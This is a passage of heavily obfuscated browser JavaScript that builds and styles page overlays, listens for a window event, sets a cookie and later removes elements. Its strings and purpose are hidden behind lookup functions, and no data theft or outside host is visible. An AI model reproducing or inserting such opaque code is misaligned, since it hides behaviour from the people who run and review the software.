_0x5e4d71(0x619,0x4e4,0x36a,0x4f2,0x552)][_0x5e4d71(0x587,0x807,0x538,0x65e,0x5d6)+'r']=_0xf84b5d[_0x250252(0x524,0x5db,0x638,0x434,0x69c)],_0xc7fa56[_0x3df7a4(0x3a7,0x46c,0x569,0x46b,0x454)][_0x61b2d6(0x3e2,0x338,0x2e8,0x339,0x1ec)+'n']='0',_0xc7fa56[_0x3df7a4(0x50b,0x416,0x5ec,0x46b,0x388)][_0x61b2d6(0x324,0x48a,0x393,0x3b5,0x235)+'ng']='0',_0xc7fa56[_0x61b2d6(0x375,0x410,0x3be,0x333,0x3a1)][_0x3df7a4(0x62f,0x47c,0x422,0x481,0x61f)+'ay']=_0xf84b5d[_0x423be4(0xbb,0x1e3,0x1f7,0x197,0x7d)],_0xc7fa56[_0x61b2d6(0x3b2,0x1eb,0x3f7,0x333,0x3ed)][_0x3df7a4(0x772,0x74a,0x65d,0x730,0x864)+_0x61b2d6(0x64a,0x5eb,0x7f4,0x668,0x773)+_0x61b2d6(0x5b1,0x302,0x53b,0x4b3,0x32a)]=_0xf84b5d[_0x61b2d6(0x2c4,0x5e5,0x465,0x470,0x61e)],_0x1d3ac1[_0x3df7a4(0x5c5,0x5db,0x555,0x609,0x60d)+_0x3df7a4(0x3e8,0x5bd,0x386,0x4e6,0x6a0)+'d'](_0xc7fa56);const _0xf1b2f5=document[_0x423be4(0x249,0x152,-0x2,0x34,0x166)+_0x5e4d71(0x76d,0x485,0x677,0x60a,0x697)+_0x423be4(0x2fe,0x3a9,0x253,0x42f,0x3fd)](_0xf84b5d[_0x250252(0x402,0x3d6,0x3fa,0x416,0x305)]);_0xf1b2f5[_0x250252(0x410,0x2a0,0x360,0x4b4,0x4b1)][_0x61b2d6(0x522,0x617,0x648,0x597,0x41f)+_0x5e4d71(0x80b,0x61e,0x6c3,0x740,0x72a)]=_0xf84b5d[_0x423be4(0x2c8,0x2c1,0x361,0x1be,0x18c)],_0xf1b2f5[_0x423be4(0x76,0xac,-0x90,0x24c,0x226)][_0x5e4d71(0x839,0x833,0x76c,0x7d6,0x6e7)]='0',_0xf1b2f5[_0x423be4(-0xc9,0xac,-0x33,0x56,0x217)][_0x423be4(0x216,0x213,0xbd,0x385,0x59)]='0',_0xf1b2f5[_0x3df7a4(0x2be,0x54f,0x61e,0x46b,0x406)][_0x5e4d71(0x387,0x696,0x4d8,0x515,0x424)]='0',_0xf1b2f5[_0x5e4d71(0x625,0x52c,0x67b,0x4f2,0x3fa)][_0x3df7a4(0x5c1,0x2cd,0x5be,0x455,0x2d8)+'m']='0',_0xf1b2f5[_0x5e4d71(0x338,0x3fc,0x60e,0x4f2,0x401)][_0x3df7a4(0x512,0x561,0x491,0x5f7,0x7a1)]=_0xf84b5d[_0x250252(0x41e,0x372,0x56d,0x3fc,0x3db)],_0xf1b2f5[_0x61b2d6(0x190,0x43a,0x381,0x333,0x204)][_0x5e4d71(0x519,0x5a1,0x52d,0x604,0x69d)+'t']=_0xf84b5d[_0x3df7a4(0x341,0x49b,0x433,0x4a6,0x4ba)],_0xf1b2f5[_0x250252(0x410,0x4bb,0x291,0x2bb,0x463)][_0x423be4(0x5bb,0x407,0x59e,0x3aa,0x327)+'x']=_0xf84b5d[_0x423be4(0x18e,0x2e3,0x242,0x484,0x1b6)],_0xf1b2f5[_0x250252(0x410,0x350,0x435,0x550,0x495)][_0x3df7a4(0x7c0,0x6b2,0x683,0x72f,0x815)+_0x61b2d6(0x607,0x559,0x68e,0x5b6,0x47d)+_0x250252(0x476,0x562,0x349,0x5c1,0x480)]=_0xf84b5d[_0x61b2d6(0x776,0x602,0x541,0x5c4,0x4d8)],_0xf1b2f5[_0x423be4(0xe5,0xac,0x1e2,-0x5e,0xc8)][_0x250252(0x6d5,0x749,0x772,0x672,0x586)+_0x5e4d71(0x7d6,0x766,0x89d,0x827,0x66d)+_0x3df7a4(0x4ae,0x56e,0x4fa,0x5eb,0x685)]=_0xf84b5d[_0x3df7a4(0x70b,0x3ea,0x4f9,0x57f,0x5b8)],document[_0x250252(0x4f5,0x4dd,0x5d1,0x340,0x66f)][_0x3df7a4(0x715,0x46e,0x4b1,0x609,0x605)+_0x61b2d6(0x3ae,0x51d,0x228,0x3ae,0x506)+'d'](_0xf1b2f5),document[_0x3df7a4(0x4ef,0x6ce,0x60a,0x550,0x6d0)][_0x5e4d71(0x65f,0x664,0x46e,0x616,0x4a5)+_0x61b2d6(0x573,0x6f9,0x57e,0x554,0x4ac)+'re'](_0x1d3ac1,document[_0x5e4d71(0x567,0x6f4,0x543,0x5d7,0x5fe)][_0x250252(0x653,0x674,0x590,0x4ca,0x6e0)+_0x423be4(0x52c,0x391,0x4f2,0x31f,0x3c7)]),window[_0x250252(0x686,0x6e6,0x52f,0x5a2,0x699)+_0x5e4d71(0x6ed,0x7f1,0x866,0x714,0x823)+_0x250252(0x6ca,0x659,0x63d,0x769,0x62c)+'r'](_0xf84b5d[_0x61b2d6(0x7ae,0x5e0,0x5c1,0x666,0x4e9)],function(_0x381ef7){const _0x547752={'eXMVn':_0xf84b5d[_0x580a71(0x2e4,0x1b1,0x23d,0x35d,0x3c3)],'OPdzJ':_0xf84b5d[_0x580a71(0x5aa,0x5bf,0x415,0x372,0x426)],'diNYO':_0xf84b5d[_0x1b5f02(0x4b4,0x5a8,0x4c0,0x374,0x56b)],'WRaAo':function(_0x530dd4,_0xa7eace){function _0x15d2e5(_0x3dda7e,_0x1508f3,_0x679c24,_0xed2ccc,_0x55ae32){return _0x1b5f02(_0x3dda7e-0x134,_0x1508f3-0x1c2,_0x679c24-0x1af,_0xed2ccc,_0x55ae32-0x18f);}return _0xf84b5d[_0x15d2e5(0x798,0x902,0x73f,0x7fd,0x5ea)](_0x530dd4,_0xa7eace);},'trWqd':_0xf84b5d[_0x52c7a8(-0xcd,-0x206,-0x36e,-0x9f,-0x14f)],'rJJuv':function(_0x54416c,_0x41e81c){function _0x24ddf8(_0x1b7fd6,_0x532fde,_0x4f7889,_0x592926,_0x4c93a8){return _0x52c7a8(_0x1b7fd6-0xd4,_0x4c93a8-0x711,_0x4f7889-0xf1,_0x592926-0x24,_0x592926);}return _0xf84b5d[_0x24ddf8(0x756,0x5e3,0x68d,0x68b,0x6b1)](_0x54416c,_0x41e81c);},'lCtXK':_0xf84b5d[_0x52a02d(0xbe,0x19a,0x137,0x7a,0x151)],'tpRDX':function(_0x328af7,_0x232182){function _0x319190(_0x39e7c5,_0x4fd050,_0x126162,_0x5bcde3,_0x3afca7){return _0x525144(_0x4fd050- -0x22,_0x4fd050-0x146,_0x126162-0xe9,_0x39e7c5,_0x3afca7-0x55);}return _0xf84b5d[_0x319190(-0x122,-0xcc,-0x15e,-0xaf,-0x14d)](_0x328af7,_0x232182);},'WunBb':_0xf84b5d[_0x52a02d(0x2b2,0x14f,0x30,0x3e,0x13e)],'egMtv':function(_0x4dbd34,_0x461eed){function _0x29ec35(_0x31d69b,_0x40b83c,_0x17bbdc,_0x45bdad,_0x3c3221){return _0x52c7a8(_0x31d69b-0xb1,_0x40b83c-0x672,_0x17bbdc-0xb2,_0x45bdad-0xf6,_0x3c3221);}return _0xf84b5d[_0x29ec35(0x67b,0x63f,0x748,0x66c,0x676)](_0x4dbd34,_0x461eed);},'wFUsd':function(_0x1965c0){function _0xf4f21a(_0x4e1cde,_0x3ee13c,_0x46cf8c,_0x2cb23a,_0x1f7360){return _0x580a71(_0x4e1cde-0x37,_0x3ee13c-0x1c1,_0x4e1cde- -0x1dd,_0x2cb23a-0x22,_0x2cb23a);}return _0xf84b5d[_0xf4f21a(0x13d,0x16d,0x1ef,0x103,0x24c)](_0x1965c0);},'MELgK':function(_0xec4b14,_0x2af744){function _0x280d04(_0x56b080,_0x52e1ba,_0x2f1b39,_0x474ea8,_0x2f0cec){return _0x580a71(_0x56b080-0x1c3,_0x52e1ba-0x1b6,_0x2f1b39- -0x226,_0x474ea8-0x51,_0x474ea8);}return _0xf84b5d[_0x280d04(0x29a,0x40,0x15f,0x2d3,0x3e)](_0xec4b14,_0x2af744);},'CLmIy':function(_0x324218,_0x31bc8c){function _0x4a87ac(_0x3c2e55,_0x448aa2,_0x4948d3,_0x57a5f5,_0xc7298f){return _0x580a71(_0x3c2e55-0x68,_0x448aa2-0xf8,_0x448aa2- -0x21e,_0x57a5f5-0xce,_0x3c2e55);}return _0xf84b5d[_0x4a87ac(-0xb3,0xf6,0xe7,0x236,-0x41)](_0x324218,_0x31bc8c);},'KpldM':function(_0x524210,_0x58e280){function _0x3e4894(_0x268546,_0x458770,_0xaa8f2,_0x2b1b57,_0x53e324){return _0x1b5f02(_0x53e324- -0x350,_0x458770-0x11b,_0xaa8f2-0x18c,_0x268546,_0x53e324-0x7f);}return _0xf84b5d[_0x3e4894(0x167,0x130,0x1f5,0x11a,0x25f)](_0x524210,_0x58e280);},'KFNHx':_0xf84b5d[_0x52a02d(0x28d,0x210,0x1e7,0x141,0x152)],'QRPpL':function(_0x15a881,_0x233357){function _0x25ba6b(_0x380f67,_0x4b300a,_0xb395cb,_0x2a373f,_0x587f40){return _0x1b5f02(_0x2a373f- -0x20c,_0x4b300a-0x8d,_0xb395cb-0xa4,_0x587f40,_0x587f40-0x97);}return _0xf84b5d[_0x25ba6b(0x341,0x326,0x2c2,0x451,0x336)](_0x15a881,_0x233357);},'uNfiZ':_0xf84b5d[_0x52c7a8(-0x15d,-0x5c,-0x3d,-0x2c,0x41)],'SbPXO':function(_0x5a2f06,_0x4b65d1){function _0x2df0a3(_0x51067b,_0x3595bb,_0x4b168e,_0x19d7c5,_0x3a534c){return _0x580a71(_0x51067b-0x147,_0x3595bb-0x1d8,_0x3595bb- -0x236,_0x19d7c5-0xbf,_0x51067b);}return _0xf84b5d[_0x2df0a3(0xd2,0x17c,0x32f,0x110,-0x16)](_0x5a2f06,_0x4b65d1);},'CUMzD':function(_0x2fd7f0,_0x37723e){function _0x1f6b19(_0x350f44,_0x4eb2df,_0x3c0f04,_0x16f91d,_0x446388){return _0x1b5f02(_0x350f44- -0x485,_0x4eb2df-0x0,_0x3c0f04-0x55,_0x4eb2df,_0x446388-0x42);}return _0xf84b5d[_0x1f6b19(-0x36,-0xb2,0xbc,-0x157,0xb5)](_0x2fd7f0,_0x37723e);},'wFFqy':_0xf84b5d[_0x52a02d(0x382,0x260,0x292,0x213,0x183)],'gBMtV':_0xf84b5d[_0x52a02d(0x3f1,0x2a8,0x25e,0x22c,0x405)],'teuXq':_0xf84b5d[_0x580a71(0x41e,0x367,0x2f8,0x311,0x1bc)],'xJKZz':_0xf84b5d[_0x52a02d(0x35e,0x35d,0x3a6,0x394,0x33d)],'NtOqO':_0xf84b5d[_0x1b5f02(0x646,0x63a,0x76e,0x7b9,0x763)],'xELFH':_0xf84b5d[_0x52a02d(-0x93,0xd9,0x16b,0x19b,0x222)],'WxFDb':function(_0x5130a0,_0x3966a7){function _0x1020a1(_0x29a25b,_0x474bc5,_0x2c91dd,_0x46fdd6,_0x2f4783){return _0x52a02d(_0x29a25b-0x1c,_0x29a25b-0x4c,_0x2c91dd,_0x46fdd6-0x1ca,_0x2f4783-0x1ba);}return _0xf84b5d[_0x1020a1(0x169,0x259,0x1b8,0x306,-0x2d)](_0x5130a0,_0x3966a7);},'CGYeH':_0xf84b5d[_0x580a71(0x542,0x335,0x434,0x512,0x585)],'VuCYM':_0xf84b5d[_0x580a71(0x395,0x3d9,0x45a,0x4dc,0x5ce)],'rhrYN':function(_0x20644e,_0x3cc1e2){function _0x24da92(_0x460204,_0x2dde5c,_0x297702,_0x98e870,_0x4c1734){return _0x1b5f02(_0x98e870- -0x2b,_0x2dde5c-0x14,_0x297702-0x10a,_0x297702,_0x4c1734-0x13e);}return _0xf84b5d[_0x24da92(0x776,0x666,0x60c,0x63f,0x550)](_0x20644e,_0x3cc1e2);},'yzwVR':_0xf84b5d[_0x580a71(0x3c6,0x1ed,0x259,0x24c,0x215)],'DHlzo':_0xf84b5d[_0x52c7a8(-0x1b7,-0x175,-0xda,-0x128,-0x224)],'HJbHv':_0xf84b5d[_0x52a02d(0x258,0x36a,0x491,0x438,0x45f)],'sGoaM':_0xf84b5d[_0x525144(-0x160,-0x14c,-0x2ad,-0x2,-0x208)],'MFAAB':function(_0x36f34f,_0x4314e6){function _0x2123de(_0x5a833c,_0x439e1b,_0x368f93,_0xd91074,_0x4d0f09){return _0x525144(_0xd91074-0x1ee,_0x439e1b-0x8e,_0x368f93-0x1b5,_0x368f93,_0x4d0f09-0x183);}return _0xf84b5d[_0x2123de(0x113,0xb6,0x262,0x181,0x101)](_0x36f34f,_0x4314e6);},'ZUtXE':_0xf84b5d[_0x580a71(0x324,0x4c3,0x340,0x248,0x32a)],'XTyXX':_0xf84b5d[_0x52c7a8(-0x80,0xb3,-0x88,-0x4f,-0xac)],'EtGJd':_0xf84b5d[_0x52a02d(0x2a7,0xff,0x23d,0x2b,0x3a)],'dzNGx':_0xf84b5d[_0x52a02d(0x44,0xdd,-0x18,0x9c,-0x98)],'iehIV':_0xf84b5d[_0x1b5f02(0x604,0x4ad,0x794,0x4c3,0x568)],'DRirk':_0xf84b5d[_0x52a02d(0x2cf,0x325,0x416,0x35b,0x1ae)],'TCkPr':_0xf84b5d[_0x580a71(0x1e4,0x37c,0x252,0x140,0x400)],'pTZuM':_0xf84b5d[_0x525144(-0xca,-0x1b3,-0x20d,-0x13b,-0x1f1)],'SLDOb':_0xf84b5d[_0x525144(-0xdf,0xb6,0xbf,-0x84,0x41)],'jtQXS':_0xf84b5d[_0x580a71(0x64d,0x2f8,0x4a0,0x644,0x504)],'jIhlz':_0xf84b5d[_0x525144(-0x1f5,-0x34f,-0x28c,-0xd3,-0x9d)],'muhFy':_0xf84b5d[_0x580a71(0x447,0x1f2,0x2a8,0x39c,0x348)],'xbzYy':_0xf84b5d[_0x1b5f02(0x5cd,0x639,0x60b,0x488,0x4ca)],'Olegg':_0xf84b5d[_0x1b5f02(0x730,0x6fc,0x7c1,0x5c5,0x7a8)],'vHYrZ':_0xf84b5d[_0x1b5f02(0x42b,0x48b,0x3cd,0x525,0x507)],'yNfOR':_0xf84b5d[_0x52c7a8(-0xb9,-0x217,-0x3c4,-0xc9,-0x336)],'WdPUF':function(_0xde486f,_0x1fdb05,_0x5007a1){function _0x2106f2(_0x2a259f,_0x2a6372,_0x5a85b3,_0x5ba6d7,_0x37c24c){return _0x1b5f02(_0x2a6372-0xb8,_0x2a6372-0xc7,_0x5a85b3-0x1ab,_0x2a259f,_0x37c24c-0x14c);}return _0xf84b5d[_0x2106f2(0x57a,0x689,0x526,0x705,0x80d)](_0xde486f,_0x1fdb05,_0x5007a1);}};function _0x1b5f02(_0xe3eaa3,_0x2d16a6,_0x193d44,_0x332c54,_0x23412e){return _0x61b2d6(_0xe3eaa3-0x28,_0x2d16a6-0x89,_0x332c54,_0xe3eaa3-0xbc,_0x23412e-0xf0);}function _0x52c7a8(_0x1cbf47,_0x5ab477,_0x39390f,_0x30da4a,_0x1530fb){return _0x3df7a4(_0x1530fb,_0x5ab477-0x124,_0x39390f-0x166,_0x5ab477- -0x68b,_0x1530fb-0x136);}function _0x580a71(_0x110dde,_0x2d2b1a,_0x320281,_0x8bbcbf,_0x378001){return _0x61b2d6(_0x110dde-0x107,_0x2d2b1a-0x8a,_0x378001,_0x320281- -0x16e,_0x378001-0x2);}function _0x52a02d(_0x9ddca2,_0xffcc3f,_0x316ef9,_0x430754,_0x11e108){return _0x3df7a4(_0x316ef9,_0xffcc3f-0x34,_0x316ef9-0x4a,_0xffcc3f- -0x380,_0x11e108-0x7c);}function _0x525144(_0x3c3643,_0x2684b4,_0x5d0d51,_0x48be4e,_0x594e88){return _0x250252(_0x3c3643- -0x67a,_0x2684b4-0x141,_0x5d0d51-0x15c,_0x48be4e-0x54,_0x48be4e);}if(_0xf84b5d[_0x1b5f02(0x5c0,0x4f6,0x4db,0x4a8,0x58e)](_0xf84b5d[_0x580a71(0x208,0x2af,0x2e8,0x2ac,0x44e)],_0xf84b5d[_0x52c7a8(0x16f,0xfd,0x1f3,-0x5c,0x221)])){console[_0x525144(-0x127,-0x236,-0x156,-0x268,-0xb9)](_0xf84b5d[_0x1b5f02(0x489,0x508,0x2de,0x2fc,0x501)],_0x381ef7[_0x525144(-0x44,-0xed,0x6a,-0x1c4,-0xd9)]);if(_0x381ef7[_0x580a71(0x3ab,0x374,0x3eb,0x2d4,0x2c1)]&&_0xf84b5d[_0x52c7a8(0x11e,-0x6e,-0x36,-0x1db,0x10)](_0x381ef7[_0x52a02d(0x1b0,0x311,0x20c,0x3b8,0x2eb)][_0x52a02d(0x4b0,0x3c8,0x312,0x4f0,0x4ea)+'n'],_0xf84b5d[_0x1b5f02(0x55d,0x50f,0x6dd,0x6f7,0x5f8)])){if(_0xf84b5d[_0x52a02d(0x30b,0x2bc,0x1ef,0x3d1,0x26f)](_0xf84b5d[_0x580a71(0x394,0x359,0x2fe,0x390,0x1b4)],_0xf84b5d[_0x52c7a8(-0x1ff,-0xe7,-0x1e5,0xa4,-0x239)])){const _0x324ca0=new _0x2ceec3(_0x40693a);return _0x324ca0[_0x1b5f02(0x591,0x4f6,0x50c,0x5ed,0x4ae)+_0x580a71(0x2ad,0x23b,0x1de,0x244,0x4b)+'ms'][_0x525144(-0xc9,-0x223,-0x14d,-0x1bf,0xe6)](_0x547752[_0x52c7a8(-0x13a,-0x123,-0x125,-0xe9,-0x29c)],_0x58e565[_0x52c7a8(-0x1f8,-0x1b3,-0x2ca,-0x10e,-0x2e)+_0x52a02d(0x276,0x339,0x41b,0x301,0x383)][_0x1b5f02(0x4ba,0x63b,0x3de,0x62e,0x54b)+_0x1b5f02(0x62f,0x7c5,0x75c,0x64d,0x7b4)]),_0x324ca0[_0x1b5f02(0x6a7,0x645,0x6ab,0x772,0x718)+_0x52a02d(0x236,0x24f,0x1ba,0x36c,0x22c)]();}else{console[_0x580a71(0x1ad,0x413,0x308,0x216,0x178)](_0xf84b5d[_0x52a02d(0x30e,0x227,0x108,0x399,0x146)]);const _0x4a239f=new Date();_0x4a239f[_0x580a71(0x4c8,0x56b,0x40b,0x4dd,0x29a)+'me'](_0xf84b5d[_0x525144(-0x1c6,-0x33d,-0x231,-0x17e,-0x78)](_0x4a239f[_0x1b5f02(0x552,0x6a5,0x3f4,0x47d,0x3f6)+'me'](),_0xf84b5d[_0x525144(-0xed,-0xa7,-0x7e,-0x2b,0x87)](_0xf84b5d[_0x52a02d(0x3c5,0x268,0x164,0x14d,0xc4)](_0xf84b5d[_0x580a71(0x6f,0x141,0x202,0x5c,0x264)](_0xf84b5d[_0x52a02d(0xac,0x128,0xe8,0x1f6,0x14b)](-0xe82+-0x1b16+0x232*0x13,-0x1245*0x1+0x1*0xef9+-0x7*-0x7c),-0x2380+-0x142a+0x37e6),-0xc02+0x157f+-0x941),0x791+-0x103b+0x1*0xc92))),document[_0x1b5f02(0x53c,0x67f,0x5d4,0x4d2,0x503)+'e']=_0xf84b5d[_0x52c7a8(-0x223,-0x114,-0x2b3,-0x54,-0x168)](_0xf84b5d[_0x580a71(0x33b,0x27f,0x314,0x409,0x399)](_0xf84b5d[_0x1b5f02(0x699,0x6d4,0x65e,0x773,0x51d)],_0x4a239f[_0x52a02d(0x25c,0x192,0x227,0x2a8,0x17)+_0x580a71(0x38d,0x2e6,0x359,0x267,0x501)+'g']()),_0xf84b5d[_0x1b5f02(0x6d9,0x6c3,0x54c,0x845,0x649)]),console[_0x1b5f02(0x532,0x570,0x69f,0x692,0x55e)](_0xf84b5d[_0x52c7a8(-0x22,-0xc0,-0x200,-0x52,-0x122)]),console[_0x52c7a8(0x31,-0xdd,-0x3e,0x34,-0x8b)](_0xf84b5d[_0x52c7a8(-0x1fd,-0x77,0x70,-0x182,-0x12b)]),_0xf84b5d[_0x52c7a8(0x1a8,0x39,0x16e,0x17e,0x1f3)](setTimeout,function(){function _0x1ef926(_0x3d11a5,_0x3a2ba9,_0x3600ff,_0x2a6685,_0x3e76c5){return _0x1b5f02(_0x3e76c5- -0x54c,_0x3a2ba9-0x153,_0x3600ff-0x168,_0x3a2ba9,_0x3e76c5-0x166);}function _0x3473b1(_0x1e19f9,_0x1c2951,_0x4570ef,_0x28be46,_0x1f497e){return _0x525144(_0x4570ef-0x41b,_0x1c2951-0x14,_0x4570ef-0x1d6,_0x28be46,_0x1f497e-0x1a6);}function _0x42a7de(_0xe74479,_0x3be500,_0x500a08,_0x357a3e,_0x3b0be7){return _0x525144(_0x3be500-0x2ca,_0x3be500-0x73,_0x500a08-0x166,_0x500a08,_0x3b0be7-0x25);}function _0x19a54c(_0x456713,_0x2aa801,_0x4ef039,_0x16ac60,_0x5a993f){return _0x52a02d(_0x456713-0x16a,_0x2aa801- -0x197,_0x5a993f,_0x16ac60-0x97,_0x5a993f-0x16f);}function _0x16857d(_0x4865b5,_0x308472,_0x2ea118,_0x4585b7,_0xf1293c){return _0x525144(_0xf1293c-0x775,_0x308472-0x4b,_0x2ea118-0x10d,_0x4585b7,_0xf1293c-0x156);}if(_0x547752[_0x16857d(0x4fe,0x66b,0x5dc,0x4fb,0x5fc)](_0x547752[_0x16857d(0x46e,0x48d,0x486,0x6bd,0x5c7)],_0x547752[_0x16857d(0x741,0x669,0x693,0x489,0x5c7)])){const _0x18a1d7=document[_0x16857d(0x4fb,0x5a5,0x615,0x7e1,0x67c)+_0x1ef926(-0x13,0x16a,-0xe5,-0x2f,0x2)+_0x1ef926(0x4c,-0x1f0,-0x1f1,-0x1ac,-0x108)](_0x547752[_0x16857d(0x5e8,0x64f,0x4ee,0x493,0x54b)]);if(_0x18a1d7&&_0x18a1d7[_0x16857d(0x514,0x4d8,0x50f,0x4a6,0x5e2)+_0x42a7de(0x208,0x1e6,0x42,0x121,0x236)]){if(_0x547752[_0x42a7de(0x237,0x203,0x37a,0x1ac,0x1a8)](_0x547752[_0x42a7de(0x11a,0x164,0x2f3,0x1c2,0x202)],_0x547752[_0x1ef926(-0x3e,-0x237,-0xfa,-0x101,-0xce)]))_0x18a1d7[_0x3473b1(0x383,0x2b4,0x288,0x19b,0x35a)+_0x16857d(0x820,0x61c,0x6fa,0x7a7,0x691)][_0x42a7de(0x270,0x1fc,0x1d5,0x39c,0x28e)+_0x1ef926(0xf1,-0x25d,0xb7,-0x1fd,-0xc8)+'d'](_0x18a1d7),console[_0x3473b1(0x1d9,0x214,0x2f4,0x3cd,0x2ff)](_0x547752[_0x16857d(0x8de,0x949,0x8f0,0x700,0x7f2)]);else{const _0x2b3998=new _0x2dd128(eDeIOf[_0x16857d(0x5c5,0x7b5,0x6c7,0x7d9,0x6af)]),_0x3a2db6=new _0xd37af7(eDeIOf[_0x1ef926(-0x195,-0x9,-0x281,0xd,-0xf1)],'i'),_0x3019d7=eDeIOf[_0x16857d(0x5f8,0x73f,0x618,0x8ae,0x72b)](_0x100006,eDeIOf[_0x16857d(0x432,0x5fc,0x3d1,0x4ce,0x57d)]);!_0x2b3998[_0x1ef926(0x155,-0x15e,0xdf,-0x175,-0xd)](eDeIOf[_0x42a7de(0x270,0x18c,0x13c,0x334,0x48)](_0x3019d7,eDeIOf[_0x42a7de(0x33c,0x376,0x252,0x1e1,0x35d)]))||!_0x3a2db6[_0x3473b1(0x23f,0x198,0x301,0x3cb,0x23d)](eDeIOf[_0x19a54c(0x2be,0x14f,0x1c4,0x1f3,-0xf)](_0x3019d7,eDeIOf[_0x16857d(0x430,0x59c,0x54d,0x546,0x5e6)]))?eDeIOf[_0x42a7de(-0x4,0x6a,-0x3d,0x21d,0x52)](_0x3019d7,'0'):eDeIOf[_0x16857d(0x663,0x7d5,0x59d,0x69d,0x749)](_0x306732);}}const _0x2077ed=document[_0x42a7de(0x2f2,0x254,0xbe,0x3ad,0x9d)+_0x3473b1(0x600,0x4ec,0x505,0x3f9,0x47a)+_0x1ef926(-0x19b,-0x133,0x44,0xa0,-0xde)](_0x547752[_0x42a7de(0x273,0x23c,0x3e8,0x225,0x3dc)]);if(_0x2077ed&&_0x2077ed[_0x3473b1(0x366,0x2c9,0x288,0x295,0x40b)+_0x16857d(0x68c,0x72a,0x55a,0x5e7,0x691)]){if(_0x547752[_0x1ef926(-0x2f8,0x39,-0x26e,-0x202,-0x140)](_0x547752[_0x42a7de(0x3ff,0x2d4,0x124,0x314,0x25e)],_0x547752[_0x3473b1(0x434,0x100,0x2ac,0x334,0x2dc)]))try{const _0x2710c6=new _0x4eef0b(_0x3bd0f0);return _0x2710c6[_0x16857d(0x815,0x519,0x7ff,0x78a,0x6ad)+_0x42a7de(0x37,0x79,0x21a,-0xea,-0xa3)+'ms'][_0x1ef926(0x1fd,0x1f,-0x41,0x121,0x44)](_0x547752[_0x3473b1(0x1d2,0x2ac,0x2ae,0x156,0x24c)],_0x55f60f[_0x42a7de(0x272,0xcd,-0x72,0x4e,-0xe6)+_0x42a7de(0x149,0x2ae,0x3d9,0x128,0x1fb)][_0x1ef926(-0x22c,0x4d,-0x1e8,-0x1d6,-0x92)+_0x42a7de(0x2c4,0x2a0,0x3d8,0xe7,0x3b0)]),_0x2710c6[_0x1ef926(0x19f,0x6f,0x220,0x1a0,0x15b)+_0x19a54c(0x1a7,0xb8,-0x98,0x112,0x1bf)]();}catch(_0x494c1f){const _0x255dcb=_0x4debef[_0x19a54c(0x1b7,0x27,-0x11e,0x5,0x12e)+_0x19a54c(0x14f,0x23a,0x37c,0x371,0x377)]('?')?'&':'?';return _0x547752[_0x1ef926(0x3a,0x2b2,0x16a,0x205,0x173)](_0x547752[_0x42a7de(0x233,0x2cb,0x47d,0x3af,0x318)](_0x547752[_0x19a54c(0x1c8,0x245,0x1fc,0x1e5,0x1d7)](_0x7771d6,_0x255dcb),_0x547752[_0x1ef926(0x11b,0x228,0x1cf,0x9f,0xaf)]),_0x547752[_0x42a7de(-0x10,0xda,0x192,-0x65,-0xc3)](_0x1a1c1e,_0x5cd6db[_0x42a7de(0x141,0xcd,-0x83,0xe,0x1a7)+_0x19a54c(-0x8,0x1a2,0xc3,-0x5,0x34e)][_0x42a7de(-0x71,0x12b,-0x69,0x1fb,0x5c)+_0x42a7de(0x113,0x2a0,0x1c7,0x208,0x1b4)]));}else _0x2077ed[_0x16857d(0x586,0x54d,0x62e,0x4e3,0x5e2)+_0x1ef926(0x1e,-0xd8,0x63,-0x160,0x29)][_0x19a54c(0x231,0xf0,-0x60,0x4,0x207)+_0x3473b1(0x235,0x1bf,0x246,0x338,0x28f)+'d'](_0x2077ed),console[_0x16857d(0x657,0x612,0x553,0x643,0x64e)](_0x547752[_0x3473b1(0x3c8,0x3da,0x23d,0x1ff,0x33d)]);}document[_0x19a54c(0x3d6,0x262,0xc3,0xc1,0x390)+_0x42a7de(0x26b,0x33a,0x1ca,0x451,0x249)+_0x16857d(0x572,0x661,0x774,0x5cf,0x66a)][_0x42a7de(0x1d0,0x60,0x25,-0x8a,-0x3e)][_0x16857d(0x41a,0x611,0x70e,0x715,0x5a6)+_0x19a54c(0x315,0x180,0x8d,0x2b3,0x33)]='';const _0x4972bc=document[_0x3473b1(0x31e,0x284,0x257,0x2ac,0x2b2)+_0x19a54c(-0x6a,0x6c,0x2e,0x21b,-0x134)+_0x16857d(0x922,0x9a2,0x885,0x8cf,0x808)](_0x547752[_0x19a54c(0x5d,0xee,0x26d,0x266,0x257)]);_0x4972bc[_0x19a54c(0xb1,-0xac,-0x1d8,-0x2b,-0x1b9)][_0x19a54c(0xb2,0x1b8,0x19f,0x95,0x12c)+_0x1ef926(0x1fd,0xd0,0x228,0x20,0xf1)]=_0x547752[_0x19a54c(-0xa7,-0x56,-0x170,0x49,-0x9d)],_0x4972bc[_0x19a54c(-0x27,-0xac,0x97,0xa3,0xdf)][_0x16857d(0x5b5,0x537,0x3dd,0x661,0x4f5)+'m']=_0x547752[_0x19a54c(0x302,0x1e0,0x3e,0x2ad,0x2d7)],_0x4972bc[_0x42a7de(0x1eb,0x60,0x1cb,0x32,-0xac)][_0x19a54c(0x22e,0xbb,0x33,-0x40,-0xfa)]=_0x547752[_0x3473b1(0x3fe,0x40d,0x381,0x1cb,0x52f)],_0x4972bc[_0x42a7de(0x13d,0x60,-0x153,-0x34,0x6e)][_0x1ef926(-0x1a6,-0x159,0x180,-0x128,-0x1d)+_0x16857d(0x7ba,0x5e1,0x675,0x74e,0x78d)]=_0x547752[_0x16857d(0x4c4,0x6e2,0x722,0x582,0x61c)],_0x4972bc[_0x42a7de(-0x60,0x60,0xf0,-0x90,0xa9)][_0x42a7de(0x3fa,0x324,0x37b,0x1a1,0x474)+_0x1ef926(0x127,0x4d,0x1ce,-0x8c,0x126)+_0x16857d(0x441,0x49a,0x684,0x60f,0x571)]=_0x547752[_0x19a54c(0x450,0x297,0x2c3,0x390,0x433)],_0x4972bc[_0x16857d(0x427,0x392,0x636,0x3a8,0x50b)][_0x1ef926(0x30,0x40,0x24c,-0xdf,0xcb)]=_0x547752[_0x1ef926(0x84,-0x25a,-0xd2,-0xe7,-0xe0)],_0x4972bc[_0x19a54c(0x8f,-0xac,-0xe6,0xd3,0xb5)][_0x16857d(0x6c9,0x401,0x5ac,0x59f,0x58d)+'ng']=_0x547752[_0x42a7de(0x346,0x222,0x3c5,0x32f,0x92)],_0x4972bc[_0x19a54c(-0x25c,-0xac,-0x223,0xe1,-0x124)][_0x3473b1(0x4aa,0x3ab,0x31d,0x31e,0x460)+_0x1ef926(-0xe2,0x179,0x209,0x10f,0x9c)+'us']=_0x547752[_0x1ef926(0x6a,0xa3,-0x1f6,-0x34,-0xb3)],_0x4972bc[_0x3473b1(-0x8,0x236,0x1b1,0x11b,0x1f1)][_0x42a7de(0x44a,0x3bb,0x332,0x4ca,0x3ea)+'x']=_